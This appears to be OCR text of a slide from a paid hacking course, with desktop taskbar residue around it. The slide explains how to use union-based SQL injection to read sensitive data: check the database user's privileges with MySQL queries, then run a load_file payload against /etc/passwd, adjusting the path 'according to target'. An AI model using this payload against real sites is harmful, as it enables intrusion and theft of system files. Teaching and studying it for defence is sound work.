 PowerPoint Slide Show - [CB Paid Course.pptx] - PowerPoint (Product Activation Failed)
Read Sensitive data using Union SQL injection
• Check and test union sql injection mechanism in target site
• Check Privilege for database user
select user()
select current_user()
select user from mysql.user
• If user have privilege, follow next step otherwise try to privilege user
• Try to load sensitive file using load_file function like:
‘union select 1,load_file(‘/etc/passwd’),3,4-- -
Change file path
according to target
SLIDE 16 OF 17
29°C
Cloudy
SQL>
163
ENG
IN
22:47
28-06-2022
2